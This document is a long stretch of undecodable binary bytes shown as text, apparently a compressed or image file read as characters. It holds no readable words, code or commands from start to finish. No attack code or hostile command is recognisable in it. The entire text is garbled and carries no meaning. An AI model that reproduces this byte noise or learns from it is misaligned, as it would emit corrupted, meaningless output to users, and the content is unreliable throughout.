X:n*��(��c�<5�@$��.��H��ml�i�+M�q��t�b�Ah G ��u�A5�AV�AD�k�����Bc�6���G�Y؃%X(��;�C��'肆tȆ�Bv�F���2D��q�s3��(�2t �	��(�;A7�#��9�Cs؁;�C��K� ᛥ�,��%�(�i,@؂(���E�8���,H(3��D5��1 :���� E�� �K���/p�'�*8LHŚ������X��e����]�E�� -��,���G(z�(�Y��K�@Pc��@lhj�Fi�Ƹi/�Cm�F�$�c��P�q,Gv<�sLGu��v<��4Md{�x�ŠG�i I��t�G�טM}|�$H( BY� ��tH,4ށ�+dH�\"��1w{��T��l"ȂLp' 
��$�4�<�C�JI��C�|I)���=�,�0������1��z��>��G4�.k�5�>g
��1���1 :�H؀��3�̄@�P���,8E�s ܪ�!	@�+ߒ���<@11��|�:��kK^�Q��K�L�b4��4jPF��	����F���T��t1��$��o�&�=�Ի^��bG�4G$��DM�R��C_����M��b��=��ۜ�3����#�*�����l��L·TN���P*���@M�I1C4�@�Y &P <S������N����K6�q��,O����H����P����:Ѓ,؁����������33�)xJ=(�1�����,` '��]9
�����L���[ w�EA��Y4�j�Z$��(��'��cƗ����(�s���A�e�� `F� �D�y}�+<ҵ#I%-I��L'����o���ҀM�jǄ�������6�Xi�9PӋ5�hS�<�/ �9�-�G=UN������h��h���Ȁ+Ȁ+S	 �GER�L��A��\Is� ��Tx�O��X��YYD�S��!@�V��3�k,�P �Ϗ;Pm.�LȄ1���	P�PȀ�8#�
u����Y���Fȭ���4�PM)�El��b܎���ْ�+�k���!�˒r��r�w]W�ELg|WǤ��R�C�����;~-�']Ʃ�K(�������-%��t�*SN�R{��Xh�7h�O��S*��D�h��.·�H�ݝC������rTP�'����5	7q)����Ff���q�%+�������UH��m2����O�k,0091C��A&X=�J[�J��&�UY@�>Ѓ؄1�؄&X� �	��/@T�%P��F�U�	��ie4�U.�Q%���ghF,AWH�K��	N�Q�:u͓� ];	Ɲx��4]��Ȕ�W�M]��%u�p��u�^`��X4F�ܽ������R6��� �2��X< �7��6��q8 M�:�S�L�S-Ƥ����ˁ�������/��x���.
P�NV�2�F~d�ES�ߠ5�P�&������ߙ42� ��$�Q�F��:p,Il�`�ZGܾ쫦Y�ORPf�}�&�Z.��}JR��(�� ȂT0� PpڵETD������-�_Y���V^�_��{^�|��� b�����%�Υ�ύ��w��,v�6�u���H��߮����1r����̞bc[�d��5*<8*9� M`�z� <�������%�\����^�Xd�M5��/n�T7�䣖�z K΂���H�-���咤=�0�S�T��M]Zx���EO������5˾�Z���Z��>: 9��Ϲ�Ph~fP�@�&P`= a=�>i&�~D�� �E0�FPQ芬Q�"agA2xJ�x��E[�}�a}FGn0mn��g��K���\�s�	'��w] ��b�� ��m�-�B�hI�W� �>�lR1>i�E��J��f�J�T.U�e�Ǯ�$(mo0S����\��F��^��� ��[=�!RFj�6��F�Pj �[H)��l��}�*�N����ncLe���jVve��ԥ]�E�e��n�dF�c~k�f�;�Ħ�Њ`�2��k�=���vJ} H8P��o� � PQ�qN��!)\�>�wF�V!ж�m�FG'�g���-��Q�����:�Q��f����1_N�ӆ�S�n�^]6Gj��h���u�:'i޵�9�n�Vi�h�h�nh ����9����&o��̜G���Xw�Wj$A6d�G�hQz���%��S�����l*@���F�p��COpkX�_P�p�#����+R���pc*��Ӑ��ޘ���Ⱦ'��& l�v@J���F��0�8	����O��!7����@��N�v�a�fr�V%|Nmv�����R=����-�b�Z�*�A5�@�i��B�n�.n����;�Kn�]cq�x�s��_n���>�s�ˌe0m$�$��=��7��E'oh�F{�00��G��K���L����t�0œ�*:��Xs ���x�kuipU~uXO�������\�Yb���Z	F�>����I���c�k��ag���l��U�,P�ki/�&�EU����[ ��$rt7�9�wO4v�a&��x���J�_Ա\�~��x(�rw�� �@΃7�!)̰$?��/vxLo�\�s9i�s��x��x���V��y�fMb ,<>@~��B��9`�=fS�OtE�G���g٢(�������G���������JZC�H��34�T�Fj�åg�V7(��zw��{p�Xtiժ<u0�� Æ��A�ҍ�y�p#ʢ&">f#2$C7<0I)�IR��ayT�(�65�D��M~��"((�t��ӧ(P�$P��`�	�
�j��@��Sfl��f�HIWm��	n���+�ݺv��m�خ�|�N&��dy �$ȹ
��k&9��&K�,�ȓ�]>��,��ҦQ�Fa�4��]s�$[��ڶi��k7���t���˫��Ə#��|9sdΟ#�.zs�ϫc?�����޿�k<�\��\#��H5>�?��gϜ9�g\@�d��3g�������ᒠ.��V�l���>P���!1����5z�#�H1��
F(��'l� &F��B���!p���q�I��ո �'�@�@(_0�$Y���S6T�	d�'�xr�"_~��C:UĒ��b�,��g�4�Hf��K7�B Xt)z�N?�TRt �hNF�1Iq���H5���pU�le��PA�HQ�s��[.�5תy�
�\~�z�a��0�|%��c�ٯ�,��f�n������&����jѾf�[n�5H�n��8�t�f�ݸ�a����n׮�>�'^y�G�n����G ��ľg ���ƿ*�`��=x��K���b�#��m����h�+���O�x#���.�h�1�?i̐޼��(�,�ŅM�d(�0��Sb��,�$DA=�'F&���,L��'|x�>�!�R�]_��K0Yt�� ��?���OC-J�Sx��'��1��TJ�	0^�ȦV� 3�.�9��y^������Uk`�ʕy`�,�X��S*��y��h���쳚$���Uk���Blqo����ڂ�r��s��G,w���2Ϯ��]��Z�̼�Aj������!F"�0�.�~�0�� �0oي<1���~q�ܻܺ��{�D���,�"�X��VƲ��kz4�����Y�L
`���פ2ihY��Ѯ��Ux!1�%
�1d�t��,:P��@B [3n��9�D$c�َ�����'oK��n��1,�mn{[�чL���
���*�;A*@U�8Nr�R#-�F�i.0֘c�:��ϙqX�
V3,s�c��Y͒�`GH�Վ��]�t�-���wʛ�7�W<�%o��ۤ���LRP:ԫ�wƣI����W���/�/ag�Ȁj)�V�a���rS�3C����D��c"3�
 `����{�"+����L��N5l���@g�2`�/��Xh@BNi )H
S��<��� aC=��"�ڀ��:��jH�RfE�MQn�	�F(YxB���b@�y�"}��l�
��Xi+�R7�tr{�c��;��/���8���u�\!_��C֮Z�d$#�)�%H8��8@ɜJ~�f��$W��"�:b����kq�=�<_+� �L�G����@�BY/}L�:UĄ�2�Lf��n��Ț�^�e2�fU�āo�B��� gE��u�s� 0Zw��I����	��`iY!H>1��Kt`z��@?�	�'�bCh�J7��m';��C�ѷE� �hD#R(}�@=BꢒQA��JϘƘ��譋k�+���V6UL3z:�s�1��I��XG���.eI�S��TՆ��$���[���kX�:V����6����,`n%��pЕ_ 6���)�v�=��YL�6Ǽ��"*L�Z֌�)[o|b�,g;+
��	�%�mi�i�*_�_��[	��x�E� ]S�#eʗo�*\!&��E�SN����&W'J�IM
 [õ�\�@����EOpQw/�������]�K'����צuĜ�D�`Ƨ�rP�k����u^5��T
���1zǋ[3���5�'��_or��L�"�A���_ru\����K��R+�������6o��cd~�D&B��]�16�j�d�#�b;�B#����� NX��=Z,�V��8����-�a��0�>��yòU�m��:DRD|�/���v�Ez�"�F��Q(���H��N�jM*P���~����W��xQ�z/�S��T���t�:-�P�ZX����O��'�|�Zo���u�Flȳ�X����\oӫ��V�΁��}������aQ�b��Z�w���ݮY�7~QI�! w�3<�2�e{�O捽�cp3�C#Q�ʽh/YeCf��`�n�z#_8�8����fa���7��`��|��Tg�{��(�V�11IE@ ���S��]3[�3NA�yAE'b��w �hB���)�ߝy�m�E�g�yЁ.����.MGzҙ���}�Ӑ�zSu����iݪQ��|݃���9�����۹]%�J Ɲ�[���ZX)���T�����[��ZŕZ!@�I�7��}�m���`Y��.� �̊<����=�˘����@�茽��8I�`Ch-@�1��	�PY�M���<�<E�I�   �M��5�P����ݙN�}��K���@��B��"D$�	�B��H������������_�����>���_�e�4pb'��.��՗}���`e��F*X���U��) ����9`�I��M�U�A/^ B�q��.C�L@�<��O	� 
F�{\�.�(.S���N�`U�v��\#�� _��b}��Z	���LJ�7 @((�*,!��(8@؀�ie���\����Vژ�聛��G$�\E\�H$L��M�݌�&�� _��
,��B@J���@�!>I"~�P�yI$J��Q�LQb%]��&ޟ'b"]���(�_�U]3p*��*F�ֹ",N�,�Ԣ��".��W
cX��0�e�R/|`�<��9�D��=�4��'L#X� �I�5���h�6rc�y�7
G8b޸ p���숞5a����T�cfYf�S�#?Ξ d&�AZ�;���C4�B�D(x����G�Am@�D����ԄJM�d���t�L�%��,,$l�0A�dͥB,�m���N�NN�O��%�Qn�%5(娑�����5C �_|�� 
ثY%V�Dȷ$�1���]V�X2.hY��(uG/��< T�� �G����  \G�P�Vcafc_r���]�z�Ȱ���i4&�A���r�J8 =Zf��轉�	t!g��g�[h�&iKm]�M���el��l>)4� ������nFA���MQr��B��@��@1�!@��B*���<�u� &`B#���_w�i��dx��x�Q*Pe��z�{Uh�� �gK�+�bUzݫiK�H�$l%8���
���h�c����� ��T���4��8�Wu�]��#_��m�%`�������b�H��@ˋf���$\�he�莾^�q&g��:�;��C(����P���G�C8P)��E�M�+ �&�>�&۰fɂt]B�n��4�t `����!R��"��WM��z����X"�
*��z�RΡr�]$�9hƨMݣ�c�~�չ����&�UH�~�p�訒j�"��m���/��4"3,��+�d����ӎ���y�U_�h�
+dk_|�2u^b���:+;
�4@hH���h���=��Bv�:�P�i��kE�O��Fp�\ʦ��X������at-�0n(0n��V�EI��@�I�aL|Mt�e�Y�u�\�9���)Ʋ���v��rb��]��Ȳ�.,����)��)@˾,T
സbUN��XF������WR���ݩ��J/����T4��ػu�s@m�z(������B�㥯�d��ݠaq������9���.N���(@T`k۶��l��J�խݞT�?��۰	��߮��r��9�98A����^�̂(@|��C1(V<�7�C+����r�I
"
��WT�.V��8b�]$��N�Cꚮ�v��yQ��/����6�nzʃc���J�<�n�����*&Bj��:J���&/U-o4����V=����F�Y�%Z�'\�L@5�I���̀o���ە�����Rrֶ���"�k���a���(�7P��g�A8�`��: ��=�� 00��)�7���D�� @i��K��@pV��r�'Ԅ,LWx� �t g�B$�(�8�p6��#Ls��d�P�0�K��9����i}%�08�ЭB1�BK"b 41�s1g��N�,$	K�s1��쾫$N��@(�z���1�\����J�*2f����(��jW�q�aU]�/�*ޑ���q��q�!�xd
t����'�B�Bm�#g�F�)�H%c�%��Qk���&�oA\J(�[�0�ie D��+o�=b&�00=@:�p�f ݮVu>IԼ/�r���C1�B�1��1�
ŀ(`�"�u1@ ��;��#�fb�'�5ge6@ u��`�
�u-vA�\(,v���Ӆ�0g16�;o�c14L�u@�@gsV�msV(t�<�����o��8���Q��N4EW���'}��+J�k|tʱH��8X�I���t)�K�
��tJ+�b� X �!�0��]C6QOO��7�������}#5&��&���'b�4V*K@��H�I�
l�(�oW�mW+��%�
�(�S��S�~�j9lufA԰I�x@�50s7g=D
0vb�@
4��HF�d�4��?@4cc�9�C�G�?x�'x@S�B�CA]�8s��`c@��4{ �3v�dA(�g�6��85s���k���C
�u�W�#`@
@)�9��ɽ�BbG�Np�pwq�nq7����7'7|^tiXjkL�HtKwHS��^����|��t��y���~�X�7L����R�=A*�<�d�*�b����8����:�cS�,���Cu�gu�78=:x�"�8�P6�6�=�rbqPe�Ќ��g��.�Z��\�Aс֔x���c��3�)��]C�V�[���iGA �x�C��@ ��C�y ���;g%����| ����� f�8a���N4�,�����Ȧy����_bh��/�_s(�I�x Ç9¿8��'���C������W�S�G�Z�Ƌ%��#�W�/�g��o�qt�Y@����&����t���<� �C��;�7|g�|���2!H��+u��;b*@��*;����^fe3��$�W7�V�@h:Y8�z��b�{.>9��ۖ�;��G�uS���c ʧ J`��g~SL�?@�k� ��`;�Gx|
����)`9f���c�)����9��>06�G���w>���� c�\<���ϻ��y1̶'D`�$� ?����;<) 6xq��|�>���H�?��|��W��[jMk�
�g���I��u/=@p�5�`-��R��a/a��IB1� h
Ӏ�cGd	�9�dI�"Q�쨅��^}5xb�0_Up��y-�`?7�<2��7�*�%-Vm�2\O�FM65	0�W��ҚUjԗ__v���Ufg���B��(ĕWU]�wU�һW/�0���o�³b@0����/�!C�����n @x�"3g���a�CiӤ|R�@k�Å��"P�@���J P�@CY�AY�e���8Р0tp�a�E՗cP��I Y~7��?(~U4�1���Ə{ y}Y�?���(Y�1��0��0 M�+�bjSn9����?PH!e�\(����K�l��(��Q4Q�YT��$�Q�h�Q���.x����4!Q(�#�4����zj���($����+�:
��jY�+4|!b�1�B'��RJ��Nj�͔���!�`�����SO=��#�� �fJ�����b\p��]���� ���/�
�QG�B+���@	�K.�H�뮾�JUվ��E�h,�Y;���p�W�F#�4�c�V�M5n~Y�C�à	��� �Z���0����,��݂ �qsK�V �֟�0P���-�ZO�ϯ&�K�0�x���� � ��R��� ��	_p�9�$E��� ?s��؝�!���/�i��YLY��X�a���u�ț�y|BH"�,���a��'�\��*��ХZ�K���#�1ǔ��2R�h8���-�Fl:� �������fϫ})P�����D���C�Tҿ/���K	�TS�,����(��.R!�k��WŠ\�p�V�l�L��;��W_M�aE(�d�=���6O>�d�<\��
�n��N�К�Xa�n�S j+��蜈�a	�3���p�g���6���N�A��Z<X8�Pl��;�u�b�|�������j�e�Q�2>��e'0�c&��-g?��|�3"+h�@ђ��A!m��ל��31$�`4Ek[k��`���R����� r�8�2�d�[��E������ QL��E�Qj�~3KZ#|jv�K�"'��P�U�Y�,r���ժs��Qf��#��#�n �&��X�p��d��,�f\�Y��n�g��6��#ɕH����	�:~�sW�u�@/@����`@�"?��|�F�<`��`8��h�n܇q�^�ĝq�WO@� ` M&@��H/��(T`��Q�
�&X�>�T5�2�\�ܠ;���ɉQ#�.�F5�HXkg92�
�$3$.t��j�L>�C�hġl�M�`5 l���K:�XEKU�[!����E̸ET�;�(NeF��TU*耮�p�Y��s���gшF�8�+]� Q�  ~D�S�ʚO��	�O���O�+A�0%�e��$Ȓ�X�?�`�&;�� `��;�%���p�*ϗ;|�}���Y�>ju ��a����'���ֿ��lA2��~�	Mi.��<L�bMkf�0��i����;+�b��N��ӝS� ��Bq�����/L��֦��Y��4��~��!Cp�'t�	�
D�+�,�sP�w��(����%)Iы��nI)U��$ Zǹ4��"�_&ǞϹ!�:�Le,ÙO�"F�8��T�;�F��a�S��$��¬	2�pUvi+���@ B�a:�c�Qt
�����)((�
Q~'���� <�a����s=Y�`8��[���l{qͥ.c�I�M�7�#AA�}%w1ȬfȢf�J���xZ5��F<�u�Y��b#��d'xk����V����B�I���m�
.h�\�.Z�~v�s: ~1���.w�F^i@	����l�{�P�w�Wt/c8�����a|)�x��e��mtfpՁY��8�#�D�``��� ���
�
WX�R�I���pGD��m5`���_aȃ�:��x����"3Z��msN�&��d �.���=���U�/���"~� P(�೰��Mc��O1`��  4���qdv�x�������sk��:�c���3�jkP^�������'��j���ͥ�B�2z�2��S~H�Jg��|�hGuNK}p��:��b�Ơ�@P�%�����Tŉ��"�Y��ַ�\T������t�}|j��͇ S�XND����z�qs<	C�����_Ha��[9O��s-V���@��k,�����;Z}Y�ӽ�Ȣ	�P8�0�D9!�X�w�����Y���8�F�kn�"��Kn3켵�%cV�r�S��2�925��?��x��@�}���������9a�D\:ӛ~�L/�������X���a�cyP��.��B����+/R%/c�0Wb`)���#Z��t@�  �^ uZ��&l��?
�/����L�6�%
���#n A�-2)���0>�/N@ݾ�a� ݬ�Pi�0 2 0� 
��YTO|�eaf�t)۠@_�-���<��0�������;~o�!������ep.��.�������P�g���)	d�ζ�њ��|����!"m�����Ke���k4q��<�Ѡ������+����������KZ�I�0�hI'$`��)��ή/fa30���2#tj��(=wL4���3^��5Rp+l{�E�hp�n@�pG_����p��͐�Eƶ�UzM0a���@B��*:��/B��a,$|:)�8��hP?�P�j�^�
:���G$^�g��0��l#1��p쾨qD�.>����	�1��Ӣ$&1l���@O��F(꺄'��m2J���l�#��r)��A�!DqI1�$�*���T�p+P�3In��v1�|�U@3��3fmC�c�T@UЃ���.��b'o v� 6� 
 ��5��(�
A
�"�8�' Ui�j[.D��$D>(�`dF�	0��1�� Q�Q������.)` cz�y83��Z0`�l�;�c\?�
o���@?�5r1N�R�,�B$G�$?�$Q����������L�dr<gҝj���""�f rb�r��ѷ,H�jA���)�S���N�O*�R��Ҍ2�%+�2*`qATA��+�Ip,q��$0-OŦ20�6d@�0�R�<�</���/�2 0 Rs51	��j+����������ia ���'�ZT ��@4!p��g�e�
8�CȢ �t�Ŗ�'n@faDB!N�@��8��b`3���0�,@��9�Se2��JD:E%]��	%�����T<Ó>�)�s"l-�v(m�LР'�=�����2�5)�3$�B��D��?--RuVUuPV1A��ATWa�ԾRB'��Fr��04C}Q,��C��CPt4IZItZ��@��	�����`v�0k���ݖi\D��&&��jGC�|��p\��@�0 ��J�l�|��J��_�_�
6�m��%Yj#������i�j���"U�vx):t� cZ���O�OW��T�,}�GP���Tҵ���5>&ɳT!��&ս�F�v�=q�'᯷v�>�3�L��h�D"!h�U�V�/j�vPAq���vul��A��Wmq�r$FN���R:�΋"��t8$��D;�Du�Z�� ���z 6a�@� hTo` ��o`&�a��>ddBa8�����P��h��8�^��:6�oA�6��oC!c2FL�<*�by� v<Ah�U��=��@z`�Г�e=r��0:AR�)�g���s%q6g�S��gk!��*�k��h�F��V|ǢR|2*���J�jϦ�j��?�v*�V8+�w�G
l��W��l��6�
�׌�O!'f@Yc���6W�o;`.!�M�@��ucw�&a�6��\���a^����C���,�r_�oq�
��d�J=`�V`6�o����`Y��T�A��� �x��4z�!t��CB<��J�"j�rWR��ޣ,�j#�`9�a�8�&d��6���8��A���e8�V&�Bez�lz��$WKg��1\R<�|6�褄6O��h/u}�Dl>�����g��$��(�j�7k��)A��Xpv��('=�i�-�@��($�r0x�2x���~B�:�:a@�0L8|X������@4�0iX�(,a�u�!�z8�{�d�ܠz �� �E@��	��@-�@L��P��Ds~/������ ����8^���#���hYf�v���������r��!:�{���x�e:�+�HDe7��6���Y �$GnF qHn�f��19y�р�&�.��7��$�'�Ht����#��+\"G��O�J�����"Pj9Vg5��}�Z�sՀ���}���BgłQ.H{ @���J��)F�9�_e��љMt
 ���%�8��uȫ�y|  6R�q��Y�����#�&�����Aޡ	J  ��J#��	1B-`;����3�7z�ј��QZ� ��a�?�[�G�P�wF��!��iD�3wɻb�yo�;���oz�WV�Y�y�/��
�P�@��zh�Z��i���7%m�dh#���jTYTBi�j�O��O�af��`�'����k)������:��:��Z� {�f�`��ňed�娱�q�kL��-{<$��@�b�3���v��a�A�g1iشי�M"�� ��4��	���a<�	� ,�1��l1���JJ����{�ᅊaP��`��	]c�bo&`�m`�y7h��&(hx`*ʻ��\�/}��X�w�Y�D��E=��b�����ֶ�;��Ž���6֥����m�V� ]�ݦ�����(S9~��i��??�C�K��)�S���ĥ�ħ=�]}�[����EA�.��8l�Ɲy��h�����NY5	Zg�ȏ�ȑ��|����ܜ��ٮ���!�{	� 
��N�����I#� �����*A��/��* �{�3���N����\H�a!c�)cD 	D��)* ��5̡�r1��:��-����@ր�IĽS�e��G=��.L=�S�V��t��e=�������*`mH���R��m*Ly�1�S�]���ؑ=��o�Y�����|�
�!���Z�i�*�Q��B �AE��`�[�g��!;t��0؝�?xax��A��]ޓ�ޗ��|ʫ��g��^��a])/ >!������	��9���@ �


���t�`<�Ν��á�3��-�� T����� 	�������́����[�~D`�A	��d��I�G]�� ��P�Ĉ��n� 1��!�$ɖI�E��E^3j쥫�G\ Cn9�$�8q��������٠&'IX�ƫ�Oq҂�e�#�����Z��S[P�:�����qX�j�ʵ��hV�IE�SϳLI�.=
��ҵo���m]�t���˗䄿�-�X��a��(�࠱��OH�<9�e�
b(ج ���6_ݨ�,�RcX���Y�<��@{Ѣ��q�ͻw��k\����|�+_.B�q>�I� �����8�nL�'��,�^���.�`ڲ`W�c��m�c�O�����6M��]<a�!�y^�D��� S�hC�{��g�ǘ��17����$�h�_4s�$��؋0�(�*Ш�*[lfB
=�CE�ED��E�..�ԍGF�e�F1��N !9�(t�M8��UB�V�r9i�Sc���G\�՛p~%V�e�夝I�_e���F~�)�_�ja�a�(b�,��*D&e��g�y&����`j����k��b�l�Z��o��\p�"�ܬp� ���$�p����3G<��_Dn���!�F{���g���$���$S���ux��3�j�u���Vh��p��y8�:m*��/�,��o3.�h��5�(�F�
>���D�Y�.��SL9%�$�Oj%DP�'9h�rD�ԑHMAԑc�hF`�B�n��s�a�!4�x��gG��\7�UtӃ�|��[�_�&�ĈN8!Kh�F
��j�Yg�u�Yٗ5�����l�z2ڪ�����J�r��C?����Aqǁ։PI��Z �{ .�y^0����w�63`�0�aA8$d�O�_p	����
a ��n�!��1�	��Ѭ9�[b���[���ۘ�*�2���[\�I0��DN'	�IC^<2�//�34��#4 	��o�P3c\3�y����u�-z���)*�O��?��i�'��U�OSsJS��A�*k[�Z�2 �H�R�*�>�6���4��lb3��M7zs�?����-9K��/�Ku� ��LX���Xg��]gX�8����s��F1�ú~Ȏu{��
g�E��G�Z�xg�=����S��/��q�c���W�5�}!�i=�,C{��H���p�c����#a&�� t&K
9F�'�R@5!:�w=��l�X&�AK��L}�@�w)���,DJ���?�mlcא��w��9/�r��a��,L�HԵf�
-ř�lʅ����f8COЦ��[uȍO����r�,%��̺c?�h�|1K ���@s�`rx�h�f�9lq�s�i�ʺ`�;ej���9^x��*Q*&�ǃi�ټ5F'p����ȈM쑐��$)i ��'�|`X)L�M�(����t��	�ؐI�\�/��`�>���� �%/}I'��-�,f�@׺E/f��Y���h�lMT�fX�	��� ��L,^ ��m�����橷�����a<q8�V�^�����E����h�P{Z� ց8Z�s��,�	X{�`Ú��bp�3\�#W�$	�X8�1�pU��6�۽�YF�bKI�]��W^h��S?�`4E��n$�<�)5���r�D��j>��տ�&3>?�5D�jj���`2��n5��JJ�d��pR���eNsj�}���'icu���}�W�0��|�+4�:͜i����qp��TBk�Dz�/�"4(��d��˲s���,���7��q�JnK���ܜ�E��G�F�9;P������vh�|��Q��{��5L���3�sjg P�@��&z�{S���F9թ��H8�WH��/R�:`��o�Sj���X�#00�d�s�(�_]!�	s@fD��1�P�"����	�M�b����N����f;�׿����M�2X�������`�9��1�1\0��8�L7����	o�/C��z�{��qB��$�lKV�aө�EY�:졕ss,DN˽��� Xά�h��<�� j��o[��j͑�˕�i���B�0)DM ;�b��e�ynD���W`�N�z�G����Ҍ�ƥ�jߦE��.j�LY`U��ԥ&G%���PR��ޫ?B�׫��K1�����N�����-�C��b��X���&w��-3u��u�����;�<�f@��R�lM�k0[������'��s"rq�'�4~�@�KWx��<�ƹ�9������P�b�3F]�Y�RD�	���2�B��K-�R��]�O��`��R�CO�
�>�*�v?�H��t�G]�T�5�[2˶�DS�J��@�����	7�J�&aB�&�x׀��Xwe��fn�Fc�Gx����fxբx�3=`��x&X��5��n�d��B�1*�5��z�A/��C̒G��q��R�Ch����E{�]��B�7f|@r-p!��,�@�^	<}vZ��+� ��+�6�;wD$E�\mhgJ��g00*�}��h���8%iH�~�u5��~6T�;"�$K�2-1 pJ+�_�@�S�`t�1��~���q��X��xws�4x���h�؁�xk�Q��(搋$x���c�W)�o+���?��6�y7��ܠp��P�;Z6wi�g�0��PǇ �A` 6�Q�x�E"s�5-�a |@D�W��R{�qu�K�e��PX�|Kh9�(;�u��s��}��h7Rt������vC��X��4`E�%�jԉ�6j1���K�XL�H!h�I?�x�.��0�G&���؊�H������p��!���v0���!�����IY`dňd3ty��=,e���:	�e�e`՘r��@2�f�|p�7Q�b+�!��|�E8Pg�� Sd^З�֗}).���ss~�|�Hth�t�g<YS������=N�hj����j�vg�a��'I�Ä_ �uݣb���*i-��Y��8��U��'M7��:bCÓ���@Y���$8��o�ٜC�M@�v�)8���SI���f����s�e�N�!�×e�:u(!f�q�(�m�D�qe�H4f�a:E[r�8̂�.i9�9"��h�y0�u#T�ii�����~'Q��ə��iӓ%�T�'��JLbc�b�f�5��0�t7�7w��]�1ʢ\&�x�;h3Q4�e����)����8�� v��9�=y�L��   B�E��Id��٩���!�dZ�I8ׁ7G�Z�@0G@so����!p�{��q�b8+U8���gI�������sr�×��R�y���P|i���V"����<8���LW6���������i�2�E����#�'Z7WVW'J�:&;�[u�r��q=����,��f�x�+��؟wDQx�P7'�)7E�.Қ�w�@�w5�TQ��x��
�I��M�P���
�ꪜBY���Wj����4eRV��BDx�:}���PPv*��� �2.q�zuI�t�D&�Ov9�j9�������:Z�G]�|W]�#-&�s�C�
0���6uS�Yr�Jg��!��ꩫJ��ڪz��:�y�M�h���k(�������ؗ.�C�e�[�R�	�:Pk�8[�1�B�R�Ǳ0��A���qX�:%E�%�r���X�P�W�ŭ��&v+ߐ�z��|�~ˤ�Z�麮����DY울�����x�A����{�Ϙ���,��e�\7W���|&9�q��e�ٰ��gۃ�uf��;i��Q�IP'� �r
�*0,�/�t�zH#	#-�/�i�Z$Y�8+�:�:��=�1�.#�C�?�F{�_�EЀ-��,x��˥�	�q�-]z:��E�����	<)W��h��f��e �
�T��٭|���~K�KJ�@i�.���x���O���K��;��;�$l�z��׺Z�]��|�����;W海uZ��[B��D�P�RDh�:�)<$�De�rPP\8�8�a������V|���/�+�ͳn0���k�C�:VG��� @�u�j������`����{���� ���iw���;�ed�	e9})�T�����q���i�����U���ۀ������_қ�x�|�}��x|�B	����˸!���<�%l½��8��^Z8
�[d��
� �ѧq�rwg��k���:��:�[����5fg����x��%{�#��'��(#] ��̛i�Aƛ������R�2<k�H��GE�����m�x���]��+�]��?.$�Rv�ܕP��]lK}���k�f���˯�<wep�|�K 4������ʛ�ƙ#��������Qj���<�D�;��G^ ��EQ/����	���#�	��`RF�̲�g�e����rj��}IȄ��h,�j"�c��"��E��a��<�e�_�-�G�l<u]��We6aTx�=嚀M�-��Px����ȕ=��w�ա��l�uf�e�-�zj8m��ܬȖl��RD���܀�zn#�L�@�/-ӺM����k�x3���9dB��9�D)�T�A-�D�˕���h���'Eկ����Bs�GרFT�H�![d�� �\ɺue]�Ȅ���"�¬ͺBs �g n�GI�\,#pt�؃��3yݩf,���b��bNWnIf��N�;2nL�=�S$^�&N�E[�������B,�c˦S�����"�8�.ק+�YD�~���=�'=w���B�V�}�\�N�ۨ�۳���1;�= �T��}]�c������d�ܑ;Ge�`z�̜r/�.P��Q�q�|;Ӑ+�S�[�Q�\)���\�������P��  �@�|�Ƌ�"\l�7e�����.I��{����N2�  >��2���!n��Eת~�v�(> *ހ����F��;�,�#�ql,p֟��3P^��y�ȉ\��rG�U���L
L�OP�Q�ʷ�cWn�1�Y��f���︼e��Э�h^8xYE,EQP�9/�-`�Z9e4��N�SX�T8�Z80 �1,����=�]�̄9А�~3|w��Rv����H�.t��_�·���8/$�Ah�$�yb����$G|�_�Y����;+� �����E�S�e��:�:I��L��UP��P;^Dm�Ю+��RC~���?�Y�J����@C���鎀!�cm����>�6 ��������������k���9�� qWE/|`�[����R\o\�fķ�\=g�\O����$���Ѓv*��
��ҘW\�`�k���0`3�����:�I����=%����U�V?\��3��*��o�`L�Q� V����:�f��ͱ��+3 ��r�89���v�p�Mх.����+f^���D?�	.\hOC-�����h�X/��4n|�-�!�|�U2E�)��T���K�1�q�Y�&��t�6��gO�@'%���1�I��0��)R�Q�����U�Y�b��5+��a	�G!
�]��-BT���g�@�^R�7
Ճ	/P�3�p�]�f��0��
K����	�Puq�����VNH����b�L�رa7��L��<X��Q�'.\�_�ፍi2�R�GOB�.`ٵ����� I�t~�yb�cg�}�.\��g���}�������� Qp9"�`��I ��~��c�=LP�!��' ��22��lqhD�<DhJă�~R�k��.��D��*(0s쇗�"�Ș�2�ȣ�r"��ORB`I&�d�%����&�n�Ң���R�]��r�����)��l)3�K�3����M�D�l3S|k� �h��=�j�* ~�
���R�/� �̟�~�ƚŊqL��"��,�k�K9-)93����j1.�V��5;n�6�p�M����-��N�� � �)�:�S��c���;f�+����#��U����{/m�#�?p�7@���\�8�$tT�p��84��7,QA+�W���/3aF/.�k��pDw�}��^""���')jr�%3�R�)���,����/}�R)��s���<��bܴ�_ ˰�v�T��2!?�2BS#h/�vM��m��|��j��nAgC���RM3\hU(>=��4��y�Z��%��VYc�-��qc\sU�8U~[n�`aF��d�N�f���������-o�f�}sg��qC�?�T+Lh�y��.Xp���v�[k��~"+C��I��[c�Ef�t��h�� ��Ȋ�4�z�ZR�?9䑫,��S^�0��.}�`n�p�o�Y����� 4L7O���=U���Qw�_X� 8MQ���/D��u�jZ��6�f)�e*!�S�U6�,���B�4� !V���
e� ��(pBߊ�7� ;$\����Q�I`�z6w�ɍ`F`bGP9�5@r�)��#�)�r�]���1d3^�B�Fe�Ux �.Ю�_�bH	��t����C.2jܸ�0&���xT=d �z��^���=H�O|�CYĸ���Mi
ST��rFR� e)M9J�mEI{�fRE���wx�S����% p�U� ��-
,|�
j�k�9���'
��g��H8��%�O^( U���m0��oJ���S���C �XΡ��xO|�S�����OIpFP��HP%j"��X�zP&vA�?��DzQ/
H�� �;nz�B�W5���P�S���;�ձC'�)	照 �l,$���v�.,TL�#$Q���&5dދ�7�'2Ib����*�2��Ĭ��s_�U�z�R~��_Ϊ��^�Ú�|������5j��.�ƶ��B�B!4��d&s��jf�b��T�@ڰ0#���yQ���4�7���ԉCU�`���'6L�}�6������Z�T��b"�D����m~p*P�	�"}�����e.r��0"Ly�)�.b��E�Bvᘮ����	��V�������^�.H�0*�~�s0j}�{ߣ&R�I��R��ߧB5���*���ɫ�lOY�=��2Q�L<pR�FVxpC��[=��;*�,g]T%F��ߡj���/��bW-��d.��9Bs3:��?��VT�m�dH�{���p�t�9{c�]	�P�uZ�v���m�#�	0�y�ݢ��Q��r���/p\3߇9��B�����y?��w�9��@~�����9тސ��]F����t�-�_�,�0��1�Z��
